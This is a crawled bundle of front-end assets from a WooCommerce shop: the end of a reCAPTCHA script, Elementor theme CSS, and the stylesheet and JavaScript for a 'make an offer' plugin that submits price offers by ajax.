pFaw5Rgw5M/wojDrsOOw43Dm3HDgXJNIMOZTTxudkLDoE5Uw73CoDLCs8KTBBl5wo4kH2QDw4bCgMOlfULCn0xyUcO/[base64]/DosKEw4/DmBxURMK7wprChFVSw4nCoMO7ecKMSnfDt3LDoRvCrsOWY3/[base64]/[base64]/w5vCoCPDhsOUwoMgwpkowqdOEcKnEw/Dn8KGw6zCicOgw5YSw7AmOBvCkHwCX8OKw6PCrFHDqsKS\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,411],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EW376JsxdRkgMHtK3y3GWrUQ3x+YfvNCPf5IlDMRoJk\\u003d\x22,0,0,null,1,1769880870530,0,0,[77,119,182,103,190],null,[91,103,89,140],\x22RC-ORPBZhGL6kyWaA\x22,null,null,null,null,null,\x220dAFcWeA7SPMjlIU9Vk-bw4SyOZf6k8G4QpsHOxRQUiA8nduFpxw7SvNX4EZa9mS8uNBx469BHev85iyjgXe7Aonv6Y0OvkycC0w\x22,1769963670697]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886
body_size: 293
content:
.elementor-kit-6{--e-global-color-primary:#4DC42A;--e-global-color-primary_hover:#4DC42A;--e-global-color-secondary:#0C427D;--e-global-color-secondary_hover:#0C427D;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-highlight:#E56D6D;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Outfit";--e-global-typography-heading_title-font-size:24px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:capitalize;--e-global-typography-heading_title-line-height:28px;--e-global-typography-heading_footer-font-family:"Outfit";--e-global-typography-heading_footer-font-size:14px;--e-global-typography-heading_footer-font-weight:700;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1450px;}.e-con{--container-max-width:1450px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4
body_size: 1979
content:
/* Public Stylesheet */

.offers-for-woocommerce-add-to-cart-wrap { position:relative; margin-left:3px;  }

.offers-for-woocommerce-make-offer-button-catalog { margin: 0 0 7px 0!important; }
.offers-for-woocommerce-make-offer-button-single-product { float:left; margin: 7px 0px!important; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart { height:70px; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart .single_add_to_cart_button { float:left!important; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart .offers-for-woocommerce-make-offer-button-single-product { margin:0!important; float:left!important; }
.angelleye-offers-clearfix { clear:both!important; height:1px!important; }

.tabs .tab_custom_ofwc_offer_tab { display:block; }

#tab-tab_custom_ofwc_offer { }
#lightbox_custom_ofwc_offer_form {
    display: none;
    position:fixed;
    z-index:9999;
    top:0!important;
    bottom:0!important;
    left:0!important;
    right:0!important;
    padding:0px!important;

    min-height:300px;
    max-height:600px!important;
    width:100%!important;
    max-width:500px!important;
    margin:auto!important;
    overflow:auto;

    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fcfbfc;
    background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
    background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
    background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
    background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
    list-style: none outside!important;
    *zoom:1;
    width: auto;
    -webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
    box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
    border-top: 3px solid #999;
}

#lightbox_custom_ofwc_offer_form_close_btn {
    display: none;
    position: fixed !important;
    z-index: 99;
    top:0;
    left:0;
    margin:0;
    width:100%;
    height: 100%;
    background:#000;
    opacity: .45;
    color:#FFF;
}

#tab_custom_ofwc_offer_tab_alt_message { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_2 { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_custom { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_success { display:none; }

#tab_custom_ofwc_offer_tab_inner { display:block;      background: #fff;}

div.tab_custom_ofwc_offer_tab_inner_content { padding:0px; }
/* #lightbox_custom_ofwc_offer_form div.tab_custom_ofwc_offer_tab_inner_content { padding:20px!important; } */

div.tab_custom_ofwc_offer_tab_inner_content fieldset {
	/*margin-bottom:10px; border:1px solid #E5E5E5; border-left:6px solid #CCC; border-top:none; padding:20px;*/
	padding: 0em 0em 1em 0em!important;
	margin: 0 0 2em!important;
	position: relative;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #fcfbfc;
	background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
	background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
	background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	list-style: none outside!important;
	*zoom:1;
	width: auto;
	-webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
	box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
	border-top: 3px solid #999;
}
#lightbox_custom_ofwc_offer_form div.tab_custom_ofwc_offer_tab_inner_content fieldset { background:none!important; box-shadow:none!important; border:none!important; }

div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro {
	padding: .10em 1.75em;
	border-bottom: 1px solid #EEE;
	margin-bottom: 15px;
	background: #000066;
	/*background: #f7f6f7;*/
	/*background: #fcfbfc;
	background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
	background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
	background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);*/
    color: #fff;
/* 	text-shadow: 0 1px 0 #fff;	 */
}
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-outro {
    padding: .10em 1.75em;
    color: #777;
    text-shadow: 0 1px 0 #fff;
}
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro h2 { margin:10px 0px 0px 0px; color:#fff; }
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro .make-offer-form-intro-text { margin:3px 0px 15px 0px; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form { margin:0em 1.75em 0em 1.75em; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section { width:100%; padding:0px; margin:0px 0px 10px 0px; clear:both; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section .woocommerce-make-offer-form-part-left { float:left; width:200px; margin:0px 0px 10px 0px; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section label { float:none; position:relative; padding:6px 0px; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input { float:none; padding:8px 10px; width:100%; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input[type='text']:disabled,
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input[type='email']:disabled{ border:none!important; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section textarea { width:auto; resize: none!important; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-price-each { border:1px solid #CCC!important; border-left:none!important; border-top-width: 1px!important; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-email {  width:100%; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-total {  border:1px solid #CCC!important; border-left:none!important; border-top-width:1px!important; background:#FFFFFF!important; cursor: not-allowed; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #angelleye-offer-notes { width:95%; }
#woocommerce-make-offer-form-submit-button { float:left; margin-right:20px; margin-top:1px; width:auto!important;  padding:13px; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section.woocommerce-make-offer-form-section-submit .offer-submit-loader { display:none; float:left; height:32px; width:auto; line-height:33px; padding-left:45px; font-style:italic; background:url('../images/offer-submit-loader.png') left center no-repeat; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section div.woocommerce-make-offer-form-sym { float:left; font-weight:bold; padding:0px 8px 8px 8px; }



.offers-for-woocommerce-make-offer-button-catalog { float:left; position:relative;  }

body.archive.woocommerce-page a.button.add_to_cart_button { float:left; position:relative; }

#adminmenu #menu-posts-woocommerce_offer .menu-icon-woocommerce_offer div.wp-menu-image:before { content: "\f110"; }
#woocommerce-product-data ul.wc-tabs li.custom_tab_offers_for_woocommerce a:before, .woocommerce ul.wc-tabs li.custom_tab_offers_for_woocommerce a:before { content: "\e03a"; }

.quantity.angelleye-woocommerce-quantity-input-disabled input.qty { border-right:1px solid #C8BFC6!important; border-radius: 2px!important; }
.quantity.angelleye-woocommerce-quantity-input-disabled input.plus,
.quantity.angelleye-woocommerce-quantity-input-disabled input.minus { display:none!important; }

.angelleye-input-group-addon, .angelleye-input-group-btn, .angelleye-input-group .form-control
{
    display: table-cell;
}
.angelleye-input-group-addon, .angelleye-input-group-btn
{
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.angelleye-input-group-addon
{
    padding-top: 6px;
    padding-right: 12px;
    padding-bottom: 6px;
    padding-left: 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border-top-width: 1px;
    border-right-width-value: 1px;
    border-bottom-width: 1px;
    border-left-width-value: 1px;
    border-top-style: solid;
    border-right-style-value: solid;
    border-bottom-style: solid;
    border-left-style-value: solid;
    border-top-color: #cccccc;
    border-right-color-value: #cccccc;
    border-bottom-color: #cccccc;
    border-left-color-value: #cccccc;
    border-image-source: none;
    border-image-slice: 100% 100% 100% 100%;
    border-image-width: 1 1 1 1;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.angelleye-input-group .form-control:first-child, .angelleye-input-group-addon:first-child, .angelleye-input-group-btn:first-child > .btn, .angelleye-input-group-btn:first-child > .dropdown-toggle, .angelleye-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle)
{
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}
.angelleye-input-group-addon:first-child
{
    border-right-width-value: 0px;
    border-right-style-value: none;
}
.angelleye-input-group
{
    position: relative;
    display: table;
    border-collapse: separate;
}
.angelleye-input-group-addon, .angelleye-input-group-btn, .angelleye-input-group .form-control
{
    /*display: table-cell;*/
}
.angelleye-input-group .form-control:last-child, .angelleye-input-group-addon:last-child, .angelleye-input-group-btn:last-child > .btn, .angelleye-input-group-btn:last-child > .dropdown-toggle, .angelleye-input-group-btn:first-child > .btn:not(:first-child)
{
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
}

.angelleye-ofwc-hidden { display: none; }
.ofwc-no-float { float: none; }

#aeofwc-close-lightbox-link {
    display: none;
    position: relative;
    height:10px;
}
#aeofwc-close-lightbox-link a {
    position: absolute;
    right:5px;
    top:5px;
    z-index: 999;
    font-size:22px;
    font-weight: bold;
    line-height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887
body_size: 120
content:
.elementor-10900 .elementor-element.elementor-element-99281eb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-10900 .elementor-element.elementor-element-99281eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-10900 .elementor-element.elementor-element-99281eb{padding:10px 15px 10px 15px;}}

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4
body_size: 3290
content:
(function ( $ ) {
	"use strict";
	$(function () { 
		// Public-facing JavaScript
				
		$(document).ready(function(){
			
			 $('.variations_form').on('change', '.variations select', function() {
				 
				 $(".customMakeAnOfferButton").removeClass('displayNone');
				 var variation_id = $('.variation_id').val();
				// alert($('.variation_id').val());
				 $('#offer-variation_id').val(variation_id);
				// You can add more custom actions here
			});
					
			
            var get = [];
            location.search.replace('?', '').split('&').forEach(function (val) {
                var split = val.split("=", 2);
                get[split[0]] = split[1];
            });

            if(get["aewcobtn"] && !( $("div.woocommerce-message").length > 0 ) ){
                if( !$(".woocommerce-error:first").hasClass('aeofwc-woocommerce-error') )
                {
                    // do nothing
                }
                else
                {
                    angelleyeOpenMakeOfferForm();
                }
            }

            var makeOfferBtnPosition = $('#offers-for-woocommerce-add-to-cart-wrap').attr('data-ofwc-position');
            if(makeOfferBtnPosition !== '' && makeOfferBtnPosition !== 'default')
            {
                var makeOfferBtnhtml = $('.single_variation_wrap_angelleye.ofwc_offer_tab_form_wrap').html();

                // after price
                if(makeOfferBtnPosition == 'after_price') {
                    $('.product .summary .price:first').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // after product tabs
                if(makeOfferBtnPosition == 'after_tabs') {
                    $('.product .woocommerce-tabs').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // before add to cart (after single_variation)
                if(makeOfferBtnPosition == 'before_add') {
                    $('#offers-for-woocommerce-add-to-cart-wrap div:first').before("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>" + makeOfferBtnhtml + "");
                }
            }

            $(".offers-for-woocommerce-make-offer-button-single-product").click(function(){
                angelleyeOpenMakeOfferForm();
            });

            $("#lightbox_custom_ofwc_offer_form_close_btn, #aeofwc-close-lightbox-link").on('click', function()
            {
                $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                $("#lightbox_custom_ofwc_offer_form").hide();
                $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
            });

            $('#woocommerce-make-offer-form-quantity').autoNumeric('init',
                {
                    vMin: '0',
                    mDec: '0',
                    lZero: 'deny',
                    aForm: false
                }
            );

            $('#woocommerce-make-offer-form-price-each').autoNumeric('init',
                {
                    mDec: '2',
                    aSign: '',
                    //wEmpty: 'sign',
                    lZero: 'allow',
                    aForm: false
                }
            );

            var offerSubmitBtnDefaultVal = $('#woocommerce-make-offer-form').find( ':submit' ).attr('data-orig-val');
            if( offerSubmitBtnDefaultVal == '')
                offerSubmitBtnDefaultVal = 'Submit Offer';
            $('#woocommerce-make-offer-form').find( ':submit' ).attr('value', offerSubmitBtnDefaultVal);
            $('#woocommerce-make-offer-form').find( ':submit' ).removeAttr( 'disabled','disabled' );

            (function($){
                $.fn.money_field = function(opts) {
                    var defaults = { width: null, symbol: 'dddd' };
                    var opts = $.extend(defaults, opts);
                    return this.each(function() {
                        if(opts.width)
                            $(this).css('width', opts.width + 'px');
                        $(this).wrap("<div class='angelleye-input-group'>").before("<span class='angelleye-input-group-addon'>" + opts.symbol + "</span>");
                    });
                };
            })(jQuery);

            // Submit offer form
            $('#woocommerce-make-offer-form').submit(function()
            {
                $('.tab_custom_ofwc_offer_tab_alt_message_2').hide();

                var offerCheckMinValuesPassed = true;

                if($('#woocommerce-make-offer-form-price-each').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('update',
                        {
                            mDec: '2',
                            aSign: '',
                            //wEmpty: 'sign',
                            lZero: 'allow',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if($('#woocommerce-make-offer-form-quantity').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('update',
                        {
                            vMin: '0',
                            mDec: '0',
                            lZero: 'deny',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if( offerCheckMinValuesPassed === false )
                {
                    return false;
                }

                var parentOfferId = $("input[name='parent_offer_id']").val();
                var parentOfferUid = $("input[name='parent_offer_uid']").val();

                var offerProductId = '';
                var offerVariationId = '';
                var offerProductId = $("input[name='offer-add-to-cart']").val();
                var offerVariationId = $("input[name='offer-variation_id']").val();
				//alert(offerVariationId);
				/*if(offerVariationId == ''){
					alert('It is veriable product please select veration first');
					
				} */
				 var gRecaptchaResponse = $("#g-recaptcha-response").val();
				// alert(gRecaptchaResponse);
                var offerName = $("input[name='offer_name']").val();
                var offerEmail = $("input[name='offer_email']").val();
                var offerPhone = $("input[name='offer_phone']").val();
                var offerCompanyName = $("input[name='offer_company_name']").val();

                var offerNotes = $("#angelleye-offer-notes").val();

                var offerQuantity = $("input[name='offer_quantity']").autoNumeric('get');
                var offerPriceEach = $("input[name='offer_price_each']").autoNumeric('get');

                var offerForm = $('#woocommerce-make-offer-form');

                if(offerProductId != '')
                {
                    // disable submit button
                    $( offerForm ).find( ':submit' ).attr( 'disabled','disabled' );

                    // hide error divs
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_custom').hide();

                    // show loader image
                    $('#offer-submit-loader').show();

                    var formData = {};
                    formData['offer_name'] = offerName;
                    formData['offer_email'] = offerEmail;
                    formData['offer_phone'] = offerPhone;
                    formData['offer_company_name'] = offerCompanyName;
                    formData['offer_quantity'] = offerQuantity;
                    formData['offer_price_each'] = offerPriceEach;
                    formData['offer_product_id'] = offerProductId;
                    formData['offer_variation_id'] = offerVariationId;
                    formData['parent_offer_id'] = parentOfferId;
                    formData['parent_offer_uid'] = parentOfferUid;
                    formData['offer_notes'] = offerNotes;
                    formData['gRecaptchaResponse'] = gRecaptchaResponse;

                    // ajax submit offer
                    var ajaxtarget = '?woocommerceoffer_post=1';

                    // abort any pending request
                    if (request) {
                        request.abort();
                    }

                    // fire off the request
                    var request = $.ajax({
                        url: ajaxtarget,
                        type: "post",
                        data: formData
                    });

                    // callback handler that will be called on success
                    request.done(function (response, textStatus, jqXHR){
                        if(request.statusText == 'success'){

                            var myObject = JSON.parse(request.responseText);

                            var responseStatus = myObject['statusmsg'];
                            var responseStatusDetail = myObject['statusmsgDetail'];

                            if(responseStatus == 'failed')
                            {
                                //console.log('failed');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-custom')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-spam')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                            }
                            else
                            {
                                // SUCCESS
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                                $('#tab_custom_ofwc_offer_tab_alt_message_success').slideToggle('fast');
                            }

                        } else {
                            //console.log('error received');
                            //alert('Timeout has likely occured, please refresh this page to reinstate your session');
                            // Hide loader image
                            $('#offer-submit-loader').hide();
                            $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                            $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                        }
                    });

                    // callback handler that will be called on failure
                    request.fail(function (jqXHR, textStatus, errorThrown){
                        // log the error to the console
                        // Hide loader image
                        $('#offer-submit-loader').hide();
                        $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                    });
                }
                else
                {
                    // Hide loader image
                    $('#offer-submit-loader').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                }
                return false;
            });
			
			
			// offer quantity input keyup
		$('#woocommerce-make-offer-form-quantity').keyup(function() {  
			updateTotal();
		});
		
		// offer price each input keyup
		$('#woocommerce-make-offer-form-price-each').keyup(function() {  
			updateTotal();
		});

	
			
			

        });
		
			// Update totals
		 function updateTotal() {   //alert('sad');
			var input1 = $('#woocommerce-make-offer-form-quantity').autoNumeric('get');
			var input2 = $('#woocommerce-make-offer-form-price-each').autoNumeric('get');
			if (isNaN(input1) || isNaN(input2)) {
				$('#woocommerce-make-offer-form-total').val('');
			} else {
				var theTotal = (input1 * input2);
                var currencySymbol = $('#woocommerce-make-offer-form-total').attr('data-currency-symbol');
                if(!currencySymbol) {
                    currencySymbol = '$';
                }
				$('#woocommerce-make-offer-form-total').val(parseFloat(theTotal, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString());
			}
		};
			

        function angelleyeOpenMakeOfferForm(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                if( $("#lightbox_custom_ofwc_offer_form").hasClass('active') )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $("#lightbox_custom_ofwc_offer_form").addClass('active');
                    $("#lightbox_custom_ofwc_offer_form").show();
                    $("#lightbox_custom_ofwc_offer_form_close_btn").show();
                }

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }
            }
            else
            {
                $(".woocommerce-tabs .tabs li").removeClass("active");
                $(".woocommerce-tabs .tabs li.tab_custom_ofwc_offer_tab").addClass("active");
                $(".woocommerce-tabs div.panel").css("display", "none");
                $(".woocommerce-tabs div#tab-tab_custom_ofwc_offer").css("display", "block");

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }

                var targetTab = $(".tab_custom_ofwc_offer_tab");
                $('html, body').animate({
                    scrollTop: $(targetTab).offset().top - '100'
                }, 'fast');
            }

            return false;
        }

        $(window).load(function(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                $("#aeofwc-close-lightbox-link").css('display','block');
            }
        });

		$(window).load(function(){
			var variantDisplay = $('.single_variation_wrap').css('display');
			if($('body.woocommerce.single-product #content div.product').hasClass('product-type-variable') && variantDisplay != 'block')
			{
                if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $('#tab_custom_ofwc_offer_tab_inner').hide();
                }
                $('#tab_custom_ofwc_offer_tab_alt_message').show();
			}
		});
		$(window).load(function(){
			var datFunction = function () {
				$('.variations select').change(function() {
					
					$('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
					$('#tab_custom_ofwc_offer_tab_alt_message_success').hide();
					$('#tab_custom_ofwc_offer_tab_inner fieldset').show();
					
					var selectedVariantOption = $('.variations select').val();
					//var variantDisplay = $('.single_variation_wrap.ofwc_offer_tab_form_wrap').css('display');
					
					// Toggle form based on visibility
					if(selectedVariantOption == '')
					{
						$('#tab_custom_ofwc_offer_tab_inner').hide();
						$('#tab_custom_ofwc_offer_tab_alt_message').show();
					}
					else
					{
						$('#tab_custom_ofwc_offer_tab_inner').show();
						$('#tab_custom_ofwc_offer_tab_alt_message').hide();				
					}
				});
			}();
			datFunction;
		});

		

        /**
         * Adds bn code for PayPal Standard
         * @since   0.1.0
         */
        var CheckPayPalStdBn = function () {
            if ($('input[name="business"]').length > 0) {
                if ($('input[name="bn"]').length > 0) {
                    $('input[name="bn"]').val("AngellEYE_PHPClass");

                }
                else {
                    $('input[name="business"]').after("<input type='hidden' name='bn' value='AngellEYE_PHPClass' />");
                }
            }
        };

        // Check for PayPal Standard bn
        CheckPayPalStdBn();

    });
}(jQuery));
